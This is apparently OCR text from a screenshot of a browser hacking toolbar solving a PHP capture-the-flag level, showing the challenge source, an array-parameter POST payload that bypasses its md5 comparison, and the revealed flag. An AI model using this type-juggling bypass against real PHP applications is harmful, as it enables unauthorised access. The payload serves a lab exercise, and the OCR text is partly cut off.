 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://96035c49-da54-497b-
9cba-73d97ca8290d.node3.buuo
j.cn//levell14.php
Auto-Pwn
Enable Post Data
param1[]=1&param2[]=2
<?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['para
echo $flag;
} flag{2632450a-20ab-4706-9144-eae9af4c2453}